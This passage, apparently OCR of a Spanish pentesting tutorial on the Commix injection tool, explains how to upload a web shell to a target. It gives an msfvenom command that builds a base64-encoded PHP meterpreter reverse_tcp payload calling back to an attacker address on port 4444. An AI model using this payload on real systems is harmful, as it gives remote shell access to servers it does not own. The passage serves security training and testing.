
Además Commix permite subir un web-shell (por ejemplo PHP
meterpreter) fácilmente en el objetivo:
1. Sube un shell PHP de meterpreter (metasploit) al objetivo:
Paso 1: Crea el shell PHP meterpreter (mediante msfvenom)
msfvenom -p php/meterpreter/reverse_tcp
LHOST=192.168.178.3 LPORT=4444 -e php/base64 -f
raw > /root/Desktop/msfvenom.php
Nota: No olvides añadir "" en el fichero msfvenom.php